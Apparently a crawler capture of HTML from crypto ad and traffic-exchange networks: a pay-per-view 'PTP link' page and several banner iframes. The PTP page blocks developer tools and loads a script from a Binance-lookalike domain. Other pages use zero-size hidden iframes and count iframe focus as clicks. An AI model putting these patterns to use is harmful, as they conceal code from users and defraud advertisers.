

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/ptp/?user=neku&subid=decloak
body_size: 18311
content:
<html><head><meta http-equiv="content-type" content="text/html;charset=utf-8"><title>AdNade.net - PTP link</title><link rel="shortcut icon" type="image/x-icon" href="/1.ico" /><style>@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4taVIGxA.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88, U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4kaVIGxA.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4saVIGxA.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4jaVIGxA.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4iaVIGxA.woff2) format('woff2');unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4vaVIGxA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}html,body{margin:0;padding:0;min-height:100vh;width:100%;background:url('[data-uri]');background-repeat:repeat;);font-size:14px;}a{text-decoration:none;color:#000}.mlentr{font-family:"Open Sans",sans-serif;font-size:14px;color:#000}.adnl{color:#fff;text-decoration:none;font-size:12px;margin-right:20px}h1{margin:0;font-size:1rem;text-transform:uppercase}@keyframes glow{from{text-shadow:0 0 6px #fff}to{text-shadow:0 0 12px #5D889D,0 0 8px #5D889D}}.animc{text-transform:uppercase;background-image:linear-gradient(-225deg,#000 0%,#555 33%,#a9a9a9 67%,#fff 100%);background-size:auto auto;background-clip:border-box;background-size:200% auto;color:#000;background-clip:text;text-fill-color:transparent;-webkit-background-clip:text;-webkit-text-fill-color:transparent;animation:txc 3s linear infinite;display:inline-block;font-size:24px}@keyframes txc{to{background-position:200% center}}.wrapper{max-width:200px;border:1px solid blue}.ancon{width:100%;height:2px;background-color:#ccc;overflow:hidden}.pp{width:75px;height:100%;background-color:#4c6277;position:relative;animation:pipg 1.25s infinite;}.ptp{width:14px;height:14px;background-image:url('[data-uri]')}@keyframes pipg{0%,100%{left:0}50%{left:calc(100% - 75px)}}</style></head><body oncontextmenu="return false;"><table border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100%"><tr><td valign="top" align="center"><div class="mlentr"><table border="0" cellspacing="5" cellpadding="0" align="center"><tr><td align="center"><a target="_blank" href="https://adnade.net/?ref=neku"><img src="[data-uri]" style="max-width:260px" alt="AdNade.net" border="0"></a></td></tr><tr><td width="771" valign="top" style="max-width:771px"><table cellspacing="0" cellpadding="0" border="0" width="100%" style="max-width:772px"><tr><td align="center" style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="30"><b>PTP LINK</b></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" valign="top"><table border="0" width="100%" align="center" cellspacing="5" cellpadding="5"><tr><td style="word-break:break-word;overflow:hidden;color:#000">
<table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td align="left" valign="top" width="56%" style="max-width:56%"><table border="0" cellspacing="2" cellpadding="2" width="100%">
<tr><td><div class="ptp"></div></td><td>PTP LINK <u>WITHOUT</u> IP CAPPING</td></tr>
<tr><td><div class="ptp"></div></td><td><b>INCREASING REVENUE</b> EVERY <b>10 Sec.</b></td></tr>
<tr><td><div class="ptp"></div></td><td><b>CPM</b> UP TO <b>0.05€</b> (1 Min.)</td></tr>
<tr><td><div class="ptp"></div></td><td>EVERY COUNTRY ALLOWED</td></tr>
<tr><td><div class="ptp"></div></td><td>PAYPAL, SKRILL, SEPA & BTC</td></tr></table></td>
<td align="center" valign="top"><div style="color:#cc0000;background:#ffffcc;padding:6px;border-radius:10px;text-align:center !important"><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td align="center"><h1 id='scec'>Stay & Earn [0 Sec]</h1></td></tr><tr><td><div class="animc"><b id="sptdcnt">0.00</b> Credits</div><br /><div class="ancon"><div class="pp"></div></div></td></tr></table></div><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td><div class="ptp"></div></td><td><a target="_blank" href="https://adnade.net/?ref=neku" style="background-color:#FFF59D"><b>REGISTER NOW FOR FREE</b></a></td></tr></table></td></tr></table><hr><div align="center"><table border="0" cellspacing="1" cellpadding="1" width="100%" style="max-width:100%;overflow:hidden"><tr><td valign="top" align="center"><iframe src="https://adnade.net/banner.php" width="468" height="60" scrolling="no" margin="0" frameborder="0" style="max-width:100%;padding:0;margin:0;border:0"></iframe><br><iframe src='https://deliver.adnade.net/?id=nPeHOrvLmmTxt4WzYY9YqmRCFTo6dwgL&d=bc2Fg8AahvXBHtAJTkp1lZxvLF4JVhu5' width='100%' height='500' style='width:100%;height:500px' scrolling='no' frameborder='0'></iframe></td></tr></table></div></td></tr></table></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="25" align="center"></td></tr></table></td></tr><tr><td align="center">| <a target="_blank" href="https://adnade.net/?ref=neku" class="adnl"><font color="#fff">Login</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Report Abuse</font></a> | <a href="https://adnade.net/datenschutz.php?ref=neku" class="adnl"><font color="#fff">Data Privacy</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Imprint / Contact</font></a></td></tr></table></td></tr></table><script type="text/javascript">document.addEventListener("contextmenu",(function(e){e.preventDefault()})),document.addEventListener("keydown",(function(e){("F12"===e.key||e.ctrlKey&&e.shiftKey&&("I"===e.key||"J"===e.key)||e.ctrlKey&&"U"===e.key||e.metaKey&&e.altKey&&("I"===e.key||"J"===e.key))&&e.preventDefault()}));var _tdhts=document.getElementById("sptdcnt");function lvcnt(){fetch("index.php?tsp=nPeHOrvLmmTxt4WzYY9YqmRCFTo6dwgL&a=57f626473a3b2452cc40ce7387069742&d="+Date.now()).then(t=>t.text()).then(t=>{if(t){let e=parseFloat(_tdhts.getAttribute("crd"))||0,n=parseFloat(t),a=null;requestAnimationFrame(function t(d){a||(a=d);let c=Math.min((d-a)/2e3,1),i=e+(n-e)*c;_tdhts.setAttribute("crd",i.toFixed(2)),_tdhts.textContent=i.toFixed(2),c<1&&requestAnimationFrame(t)})}setTimeout(lvcnt,1e4)})}lvcnt();var scd=0,el=document.getElementById("scec");function icS(){scd+=1,el.innerText="Stay & Earn ["+scd+" Sec]"}var cancel=setInterval(icS,1e3);!function(){if(window===window.top||window!==window.top){var t=document.createElement("script");t.src="https://deliver.adnade.net/api/?param="+encodeURIComponent("nPeHOrvLmmTxt4WzYY9YqmRCFTo6dwgL"),document.head.appendChild(t)}}();</script><script type="text/javascript" src="https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV"></script><script>var _paq=window._paq=window._paq||[];_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);(function(){var u="https://tool.hubu.link/";_paq.push(['setTrackerUrl',u+'matomo.php']);_paq.push(['setSiteId','43o5DrNpGEM1']);var d=document,g=d.createElement('script'),s=d.getElementsByTagName('script')[0];g.async=true;g.src=u+'matomo.js';s.parentNode.insertBefore(g,s);})();</script><noscript><img src="https://tool.hubu.link/matomo.php?idsite=43o5DrNpGEM1&amp;rec=1" style="border:0" alt="" /></noscript></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ad2bitcoin.com/ad.php?ref=timewo&width=728
body_size: 1419
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        } 
</style>
<style>
.wbr_logo {
position:relative;
    left: 703px;
    height: 0px;
    opacity: 0.8;
 }
</style>

<div class="wbr_logo"><a href="http://ad2bitcoin.com/?ref=timewo" rel="Ad2Bitcoin.com" target="_blank"><img src=" [data-uri]"/></a></div>
<a href="https://ad2bitcoin.com/adc.php?id=42140&u=timewo&hash=742" target="_blank" title=''><img src="https://cryptocoinsad.com/banner/ads_banner/26835.png" border="0" width="728" height="90"></a>

<iframe src="https://ad2bitcoin.com/adqlt.php?ref=timewo&keycode=7467" marginwidth="0" marginheight="0" width="0" height="0" scrolling="no" border="0" frameborder="0"></iframe>

<br><br>
<div>
<br>
<iframe src="https://linkmoney.top/pubbanner.php?type=468x60" width="468" height="60" frameborder="0" scrolling="no"></iframe>
<iframe src="https://trxstar.com/publisher/ad2/banner300.php" width="300" height="468" frameborder="0" scrolling="no" style="border: none;"></iframe>
<iframe src="https://linkmoney.top/my/website/728.php" width="728" height="90" frameborder="0" scrolling="no"></iframe>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://free-btc.org/banner/u=timewo/size=728x90
body_size: 1372
content:




<style>
html , body {
    margin: 0;
}
.adspannerno728x90{
margin: 0;
width: px;
height: px;
background: #fff;
text-decoration: none;
color:black;
font-weight: 500;
text-align: center;
}
.adspannerno728x90 .frbdiv728x90{
display: table-cell;
vertical-align: middle;
width: px;
height: px;
position:relative;
text-align: center;
}
.imglogo728x90{
position: absolute;
top: 0px;
right: 0px;
width: 20px;
cursor:pointer;
z-index: 9999999999;
}
.logotext728x90 {
position: absolute;
top: 0px;
right: 0px;
display: none;
width: 100px;
font-size: 11px;
background: #fdf1f1;
height: 34px;
z-index: 999999999;
text-align: left;
padding: 5px 7px;
line-height: 1.1;
}




.logotext728x90 a {
text-decoration:none;
}


.imglogo728x90:hover ~ .logotext728x90,.logotext728x90:hover{
display:block;
}
.adspannerno728x90 div a{
color:#0069d6;
text-decoration: none;
}
.adspannerno728x90 div a:hover{
color:#00438a;
}
</style>











<iframe scrolling="no" src="https://cryptocoinsad.com/ads/show.php?a=253469&b=398008" style="overflow: hidden; width: 728px; height: 90px;" frameborder="0"></iframe><script src="/files/js/jquery.min.js"></script>
<script>
function clickview(idb){
$.post("/ajax/_adsclick.php", {clickid: idb}, function( data ) {
},"json");
}


 function pos(){
                this.getClientWidth=function(){return document.compatMode=='CSS1Compat' && !window.opera?document.documentElement.clientWidth:document.body.clientWidth;}
                this.getClientHeight=function(){return document.compatMode=='CSS1Compat' && !window.opera?document.documentElement.clientHeight:document.body.clientHeight;}
                this.getBodyScrollTop=function(){return self.pageYOffset || (document.documentElement && document.documentElement.scrollTop) || (document.body && document.body.scrollTop);}
                this.getBodyScrollLeft=function(){return self.pageXOffset || (document.documentElement && document.documentElement.scrollLeft) || (document.body && document.body.scrollLeft);}
                this.getDocumentWidth=function(){return (document.body.scrollWidth > document.body.offsetWidth)?document.body.scrollWidth:document.body.offsetWidth;}
                this.getDocumentHeight=function(){return (document.body.scrollHeight > document.body.offsetHeight)?document.body.scrollHeight:document.body.offsetHeight;}
                this.getClientCenterX=function(){return parseInt(this.getClientWidth()/2)+this.getBodyScrollLeft();}
                this.getClientCenterY=function(){return parseInt(this.getClientHeight()/2)+this.getBodyScrollTop();}
            }
            p=new pos();
            



var count = 0;
// Создаем новый observer (наблюдатель)
let observer = new IntersectionObserver(function (entries) {
    entries.forEach(function (entry) {
// Выводим в консоль сам элемент
        console.log(entry.target);
// Выводим в консоль true (если элемент виден) или false (если нет)
        console.log(entry.isIntersecting);
if(count == 0){
        if(entry.isIntersecting == true){
            count = 1;
if(p.getClientWidth() == '728' && p.getClientHeight() == '90'){






$.post("/ajax/_bannerview.php", {u: "timewo",size: "728x90",http: "http://decloak.org/2023/09/"}, function( data ) {
},"json");

}else{
}
return false;
        }
}else{
    
}
        
    });
});

// Задаем элемент для наблюдения
let el = document.querySelector('.timewo728x90');

// Прикрепляем его к «наблюдателю»
observer.observe(el);





</script>













--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ad2bitcoin.com/ad.php?ref=timewo&width=468
body_size: 1412
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        } 
</style>
<style>
.wbr_logo {
position:relative;
    left: 443px;
    height: 0px;
    opacity: 0.6;
 }
</style>

<div class="wbr_logo"><a href="http://ad2bitcoin.com/?ref=timewo" rel="Ad2Bitcoin.com" target="_blank"><img src=" [data-uri]"/></a></div>
<a href="https://ad2bitcoin.com/adc.php?id=63727&u=timewo&hash=882" target="_blank" title=''><img src="https://zerads.com/ads/72067365_468.gif" border="0" width="468" height="60"></a>

<iframe src="https://ad2bitcoin.com/adqlt.php?ref=timewo&keycode=7467" marginwidth="0" marginheight="0" width="0" height="0" scrolling="no" border="0" frameborder="0"></iframe>

<br><br>
<div>
<br>
<iframe src="https://linkmoney.top/pubbanner.php?type=468x60" width="468" height="60" frameborder="0" scrolling="no"></iframe>
<iframe src="https://trxstar.com/publisher/ad2/banner300.php" width="300" height="468" frameborder="0" scrolling="no" style="border: none;"></iframe>
<iframe src="https://linkmoney.top/my/website/728.php" width="728" height="90" frameborder="0" scrolling="no"></iframe>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://linkmoney.top/my/website/728.php
body_size: -5
content:
<iframe src="https://trxstar.com/publisher/ad_banner728.php?uid=30e9b21ef5b73a6f02d309786f7668da" width="728" height="90" frameborder="0" scrolling="no"></iframe><style>*{margin:0;padding:0;}body{width:728px;height:90px;background:transparent;position:relative;overflow:hidden;}.banner-iframe{width:728px;height:90px;border:0;margin:0;padding:0;display:block;position:absolute;top:0;left:0;}.tf-logo{position:absolute;top:0;right:0;width:28px;height:28px;background:#1a3c6e;color:white;border-radius:8%;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:bold;cursor:pointer;z-index:1000;text-decoration:none;}.tf-logo:hover{background:#2a5ca0;transform:scale(1.2);}</style>
<a href="https://linkmoney.top/" target="_blank" class="tf-logo" title="linkmoney">LM</a>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/banner.php
body_size: 177
content:
<html><head><style>*,html,body{margin:0;padding:0;background-color:#618cb8}</style></head><body><iframe data-aa="2276544" src="//ad.a-ads.com/2276544?size=468x60&background_color=242424&text_color=ffffff&title_color=efefef&title_hover_color=8fbdfb&link_color=83b0d5&link_hover_color=bc7b8d" style="width:468px;height:60px;border:0px;padding:0;overflow:hidden;background-color:transparent"></iframe></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tronstar.top/publisher/claimtrx/ad_banner468.php?uid=4efa9a3be562dbbba02ffd8bec05dd2d
body_size: 876
content:

<!DOCTYPE html>
<html>
<head>
    <title>Banner Ad 468x60</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_5329_4efa9a3be562dbbba02ffd8bec05dd2d_696a574528bfe" 
                src="https://api.fpadserver.com/banner?id=5329&size=468x60" 
                width="468px" 
                height="60px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
               
        <a href="https://tronstar.top" target="_blank" onclick="trackBannerClick('4efa9a3be562dbbba02ffd8bec05dd2d')" style="position:absolute;right:0;top:30%;transform:translateY(-50%);z-index:30;display:block;">
            <img src="https://tronstar.top/publisher/claimtrx/assets/logo.png" alt="logo" style="width:0px;height:0px;pointer-events:auto;">
        </a>
    </div>

    <script>
     
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '5329',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('4efa9a3be562dbbba02ffd8bec05dd2d');
                });
                
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('4efa9a3be562dbbba02ffd8bec05dd2d');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trxstar.com/publisher/ad_banner728.php?uid=30e9b21ef5b73a6f02d309786f7668da
body_size: 710
content:

<!DOCTYPE html>
<html>
<head>
    <title>Banner Ad</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_5636_30e9b21ef5b73a6f02d309786f7668da_696a574488b15" 
                src="https://api.fpadserver.com/banner?id=5636&size=728x90" 
                width="728px" 
                height="90px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
              
        <a href="https://linkmoney.top/" target="_blank" onclick="trackBannerClick('30e9b21ef5b73a6f02d309786f7668da')" style="position:absolute;right:0;top:21%;transform:translateY(-50%);z-index:21;display:block;">
            <img src="https://trxstar.com/publisher/assets/logo.png" alt="logo" style="width:0px;height:0px;pointer-events:auto;">
        </a>
    </div>

    <script>
      
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '5636',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('30e9b21ef5b73a6f02d309786f7668da');
                });
           
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('30e9b21ef5b73a6f02d309786f7668da');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.chatlotto.de/?chatroom=0d94ca59a59ccbff
body_size: 273
content:
<html><head><title>ERROR</title><style>*,html,body{margin:0;padding:0;text-align:center}</style></head><body>ERROR 54: Please embed this chat module as iFrame on your website!<script type="text/javascript">!function(){var n=Date.now()+7e3,e="https://embed.chatlotto.de/chat/?refresh=366109269333&chatroom=5859826";setInterval(function(){var t=Date.now(),a=t-n+7e3;n=t+7e3,fetch(a>15e3?`${e}&ps=1`:e)},7e3),window.addEventListener("beforeunload",function(){navigator.sendBeacon(e)})}();</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltcfaucets.com/publisher/ad_banner300.php?uid=f55540b51fdd8c08e9f5b3c9435d5bff
body_size: 723
content:

<!DOCTYPE html>
<html>
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-L6PTV0BW3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L6PTV0BW3F');
</script>  
    <title>Banner Ad</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_4472_f55540b51fdd8c08e9f5b3c9435d5bff_696a573c9f938" 
                src="https://api.fpadserver.com/banner?id=4472&size=300x250" 
                width="300px" 
                height="250px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
              
        <a href="https://ltcfaucets.com/" target="_blank" onclick="trackBannerClick('f55540b51fdd8c08e9f5b3c9435d5bff')" style="position:absolute;right:0;top:7%;transform:translateY(-50%);z-index:7;display:block;">
            <img src="https://ltcfaucets.com/publisher/assets/logo.png" alt="logo" style="width:30px;height:30px;pointer-events:auto;">
        </a>
    </div>

    <script>
      
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '4472',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('f55540b51fdd8c08e9f5b3c9435d5bff');
                });
           
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('f55540b51fdd8c08e9f5b3c9435d5bff');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltcfaucets.com/publisher/ad_banner300.php?uid=f55540b51fdd8c08e9f5b3c9435d5bff
body_size: 1015
content:

<!DOCTYPE html>
<html>
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-L6PTV0BW3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L6PTV0BW3F');
</script>  
    <title>Banner Ad</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_4472_f55540b51fdd8c08e9f5b3c9435d5bff_696a573c9f84b" 
                src="https://api.fpadserver.com/banner?id=4472&size=300x250" 
                width="300px" 
                height="250px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
              
        <a href="https://ltcfaucets.com/" target="_blank" onclick="trackBannerClick('f55540b51fdd8c08e9f5b3c9435d5bff')" style="position:absolute;right:0;top:7%;transform:translateY(-50%);z-index:7;display:block;">
            <img src="https://ltcfaucets.com/publisher/assets/logo.png" alt="logo" style="width:30px;height:30px;pointer-events:auto;">
        </a>
    </div>

    <script>
      
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '4472',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('f55540b51fdd8c08e9f5b3c9435d5bff');
                });
           
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('f55540b51fdd8c08e9f5b3c9435d5bff');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptocoinsad.com/ads/show.php?a=253469&b=398008
body_size: 838
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <title>CryptoCoinsAd - Crypto Advertising Network</title>
    <meta name="description" content="Welcome to simple, crypto advertising network! Advertising network that uses Bitcoin, Bitcoin Cash, Ethereum, Litecoin and doesn't spy for its users" />
    <meta name="keywords" content="bitcoin ads, bitcoin advertising, bitcoin advertising network, bitcoin cash ads, ethereum ads, litecoin ads, advertising, crypto advertising network, crypto ads, crypto advertising, ads" />
    <style type="text/css">
@font-face {
    font-family: Segoe-UI;
    src: url('show/fonts/Segoe-UI.ttf');
}

body{
    margin: 0px;
    padding: 0px;
}            
img{
    border: 0;
}            
.block{
    position: fixed;
    top: 0;
    left: 0;
    width: 728px;
    height: 90px;
    overflow: hidden;
}          
.block-content{
    z-index: 1;
}

.block-tack {
    position: absolute;
    top: 1px;
    right: 1px;
    float: right;
    z-index: 2;
}

.block-tack a{
    text-decoration: none;
}

.icon {
    overflow: hidden;
}

.tin-tack{
    background-color: rgba(255, 255, 255, 0.9);
    padding: 1px;
    float: right;
}

.info {
    width: 14px;
    height: 14px;
    background: url('show/img/icon.png') no-repeat scroll center center / 100% auto;
}

.info-text {
    height: 16px;
    font-family: Segoe-UI, sans-serif;
    font-size: 10px;
    color: #1C1C1C;
    float: right;
    padding: 0 5px;
    display: none;
    background-color: #ffffff;
}

.tin-tack:hover ~ .info-text {
    display: block;
}

</style></head>
<body>
    <div class="block">
        <div class="block-content">
            <a href="click.php?a=388072&u=282735&c=253469&p=63bcacb9dc942467964532f075bd9423" target="_blank"><img src="/banner/ads_banner/30381.gif" /></a>
        </div>
        <div class="block-tack">
            <a href="/?utm_source=icon" target="_blank">
                <div class="icon">
                    <div class="tin-tack"><div class="info"></div></div>
                    <div class="info-text">Ads by CryptoCoinsAd</div>
                </div>
            </a>
        </div>
    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4233c15a76dd46e2b074926ad632c005","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
